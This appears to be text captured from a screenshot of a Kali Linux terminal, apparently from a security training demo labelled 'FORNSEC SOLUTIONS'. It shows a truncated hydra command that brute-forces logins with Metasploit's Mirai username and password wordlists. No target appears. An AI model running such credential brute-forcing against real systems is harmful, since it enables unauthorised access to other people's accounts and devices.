 kali-linux-2023.4-vmware-a...
1 2 3 4
2
FORNSEC
SOLUTIONS
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -L /user/share/metasploit-framework/data/wordlists/mirai_user.txt -P /usr/share/metasploit-framework/data/wordlists/password.tx